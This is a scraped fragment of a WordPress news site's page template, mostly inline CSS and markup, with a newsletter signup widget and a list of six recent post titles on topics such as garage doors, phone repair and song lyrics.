.tdm-title{font-size:28px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_100 "><h3 class="tdm-title tdm-title-sm">Stay tuned</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_101 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" ><style>.tdi_101{margin-bottom:25px!important;padding-right:20%!important;padding-left:20%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}}@media (max-width:767px){.tdi_101{padding-right:0px!important;padding-left:0px!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_101{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_101 .tdm-descr{color:var(--news-hub-light-grey);font-family:Lato!important;font-size:15px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdm-descr{font-size:14px!important;line-height:1.55!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdm-descr{font-size:13px!important;line-height:1.5!important}}@media (max-width:767px){.tdi_101 .tdm-descr{font-size:12px!important;line-height:1.4!important}}</style><p class="tdm-descr">Subscribe to our latest newsletter and never miss  the latest news! <br> Our newsletter is sent once a week, every Monday.</p></div>[tds_leads input_placeholder=&#8221;Your email address&#8221; btn_horiz_align=&#8221;content-horiz-center&#8221; pp_checkbox=&#8221;yes&#8221; pp_msg=&#8221;SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==&#8221; unsub_horiz_align=&#8221;content-horiz-left&#8221; tdc_css=&#8221;[base64]&#8221; input_bg=&#8221;var(&#8211;news-hub-black)&#8221; input_border=&#8221;0&#8243; input_color=&#8221;var(&#8211;news-hub-white)&#8221; input_place_color=&#8221;var(&#8211;news-hub-medium-gray)&#8221; btn_bg=&#8221;var(&#8211;news-hub-accent)&#8221; btn_bg_h=&#8221;var(&#8211;news-hub-accent-hover)&#8221; pp_check_color=&#8221;var(&#8211;news-hub-medium-gray)&#8221; pp_check_bg=&#8221;var(&#8211;news-hub-medium-gray)&#8221; pp_check_border_color=&#8221;var(&#8211;news-hub-medium-gray)&#8221; pp_check_square=&#8221;var(&#8211;news-hub-accent)&#8221; pp_check_color_a=&#8221;var(&#8211;news-hub-light-grey)&#8221; pp_check_color_a_h=&#8221;var(&#8211;news-hub-white)&#8221; f_pp_font_family=&#8221;325&#8243; f_pp_font_size=&#8221;eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==&#8221; f_pp_font_line_height=&#8221;1&#8243; f_input_font_family=&#8221;325&#8243; f_input_font_size=&#8221;eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==&#8221; f_input_font_line_height=&#8221;eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjMiLCJwb3J0cmFpdCI6IjEiLCJwaG9uZSI6IjEuMiJ9&#8243; f_btn_font_size=&#8221;eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTIifQ==&#8221; f_btn_font_line_height=&#8221;eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjMiLCJwb3J0cmFpdCI6IjEiLCJwaG9uZSI6IjEuMiJ9&#8243; f_btn_font_family=&#8221;325&#8243; f_btn_font_transform=&#8221;uppercase&#8221; f_btn_font_weight=&#8221;700&#8243; pp_check_size=&#8221;eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjEzIiwibGFuZHNjYXBlIjoiMTUiLCJwaG9uZSI6IjE0In0=&#8221; pp_space=&#8221;eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiOSIsInBob25lIjoiMTEifQ==&#8221; pp_check_space=&#8221;eyJwb3J0cmFpdCI6IjYiLCJsYW5kc2NhcGUiOiI3IiwicGhvbmUiOiI3In0=&#8221; show_version=&#8221;&#8221; unsub_msg=&#8221;&#8221;]</div></div></div></div></div></div></div></div><div id="tdi_102" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_103  wpb_row td-pb-row" ><style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}@media (min-width:768px){.tdi_103{margin-left:-25px;margin-right:-25px}.tdi_103 .tdc-row-video-background-error,.tdi_103>.vc_column,.tdi_103>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_103{margin-left:-20px;margin-right:-20px}.tdi_103 .tdc-row-video-background-error,.tdi_103>.vc_column,.tdi_103>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_103{margin-left:-15px;margin-right:-15px}.tdi_103 .tdc-row-video-background-error,.tdi_103>.vc_column,.tdi_103>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_103{margin-top:60px!important}.tdi_103 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-top:40px!important}}@media (max-width:767px){.tdi_103{margin-top:45px!important}}</style><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_107{margin-left:-0px;margin-right:-0px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_107{padding-top:25px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_107{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_107{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_110 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_110" ><style>.tdi_110 .td-block-title>*{color:var(--news-hub-white)!important}.tdi_110 .td-block-title>*:before,.tdi_110 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_110{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_110{margin-bottom:-3px!important}}</style><style>body .tdi_110 .td-block-title a,body .tdi_110 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_110 .td-block-title{text-align:center}body .tdi_110.td_block_template_4 .td-block-title>*:before,body .tdi_110.td_block_template_17 .td-block-title:after,body .tdi_110.td_block_template_13 .td-block-subtitle,body .tdi_110.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_110.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_110.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_110 .td-block-title a,body .tdi_110 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_110 .td-block-title a,body .tdi_110 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_110 .td-block-title a,body .tdi_110 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Real Estate</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_111" ><style>.tdi_111{margin-bottom:0px!important}</style><style>.tdi_111 .td-image-wrap{padding-bottom:90%}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:1}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_111 .td_module_wrap{width:33.33333333%;float:left;padding-left:25px;padding-right:25px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_111 .td_module_wrap{float:right}.tdi_111 .td_block_inner{margin-left:-25px;margin-right:-25px}.tdi_111 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{margin:0 11px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-medium-gray);font-family:Lato!important;font-size:11px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_111 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:inline}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_111 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_111 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_111 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:17px!important;line-height:1.15!important;font-weight:700!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:Lato!important;font-size:11px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-module-meta-info{padding:0 0 0 15px}.tdi_111 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_111 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_111 .td-module-container:before{bottom:-20px}.tdi_111 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:10px!important}.tdi_111 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_111 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:0 0 8px;font-size:15px!important;line-height:1.2!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-module-meta-info{padding:0 0 0 10px}.tdi_111 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_111 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_111 .td-module-container:before{bottom:-15px}.tdi_111 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:9px!important}.tdi_111 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_111 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:0 0 6px;font-size:13px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-module-meta-info{padding:0 0 0 15px}.tdi_111 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_111 .td_module_wrap{float:right}.tdi_111 .td-module-container:before{bottom:-15px}.tdi_111 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:0 0 8px;line-height:1.2!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_111 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2498&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" class="td-image-wrap " title="Affordable Garage Door Service in Delta: A Comprehensive Guide" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/stamped-carriage-house-1-696x486.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/miscellaneous/" class="td-post-category">Miscellaneous</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-16T11:05:52+00:00" >May 16, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2495&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" class="td-image-wrap " title="Digital Strategy: The Cornerstone of Business Success" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/1-2-2-600x343-1.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T15:14:58+00:00" >May 8, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2491&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Mobile Phone Repair at Phone Depot" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/04/ssss-1536x864-1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T15:30:20+00:00" >April 20, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2487&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" class="td-image-wrap " title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/04/2024-04-07T181655Z_14433927_UP1EK471ES4LU_RTRMADP_3_SOCCER-ENGLAND-TOT-NTG-REPORT-696x387.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity">The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/fitness/" class="td-post-category">Fitness</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-07T20:10:14+00:00" >April 7, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2480&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" class="td-image-wrap " title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/01/maxresdefault-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear">The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T22:21:21+00:00" >January 11, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2447&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/carry-on-my-wayward-son-lyrics-unraveling-the-epic-tale-of-a-timeless-anthem/"  rel="bookmark" class="td-image-wrap " title="Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2023/10/Carry-On-My-Wayward-Son-Lyrics-Unraveling-the-Epic-Tale-of-a-Timeless-Anthem-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/carry-on-my-wayward-son-lyrics-unraveling-the-epic-tale-of-a-timeless-anthem/"  rel="bookmark" title="Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem">Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T18:04:30+00:00" >October 5, 2023</time></span> </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}@media (min-width:768px){.tdi_113{margin-left:-25px;margin-right:-25px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_113{margin-left:-20px;margin-right:-20px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_113{margin-left:-15px;margin-right:-15px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_113{margin-top:60px!important;margin-bottom:60px!important}.tdi_113 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-top:40px!important;margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-top:50px!important;margin-bottom:50px!important}}@media (max-width:767px){.tdi_113{margin-top:45px!important;margin-bottom:45px!important}}</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_116 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_116" ><style>.tdi_116 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_116 .td-block-title>*:before,.tdi_116 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_116{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:-5px!important}}@media (max-width:767px){.tdi_116{margin-bottom:-3px!important}}</style><style>body .tdi_116 .td-block-title a,body .tdi_116 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_116 .td-block-title{text-align:center}body .tdi_116.td_block_template_4 .td-block-title>*:before,body .tdi_116.td_block_template_17 .td-block-title:after,body .tdi_116.td_block_template_13 .td-block-subtitle,body .tdi_116.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_116.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_116.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_116 .td-block-title a,body .tdi_116 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_116 .td-block-title a,body .tdi_116 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_116 .td-block-title a,body .tdi_116 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest news</span></h4></div></div><div class="td_block_wrap tdb_loop_2 tdi_117 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_117" ><style>.tdi_117{margin-bottom:0px!important}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop_2 .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop_2 .td_module_wrap{padding-bottom:0}.tdb_loop_2 .tdb_module_rec{text-align:center}.tdb_loop_2 .tdb-author-photo{display:inline-block}.tdb_loop_2 .tdb-author-photo,.tdb_loop_2 .tdb-author-photo img{vertical-align:middle}.tdb_loop_2 .td-post-author-name,.tdb_loop_2 .td-post-date,.tdb_loop_2 .td-module-comments{vertical-align:text-top}.tdb_loop_2 .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop_2 .td-load-more-wrap,.tdb_loop_2 .td-next-prev-wrap{margin:20px 0 0}.tdb_loop_2 .page-nav{position:relative;margin:54px 0 0}.tdb_loop_2 .page-nav a,.tdb_loop_2 .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop_2 .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop_2{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_module_loop_2{display:inline-block;width:100%;padding-bottom:0}.tdb_module_loop_2 .td-module-meta-info{min-height:0}.tdb_module_loop_2 .td-author-photo{display:inline-block;vertical-align:middle}.tdb_module_loop_2 .td-read-more{margin:20px 0 0}.tdb_loop_2 .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop_2.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop_2.tdc-no-posts .td_block_inner .no-results 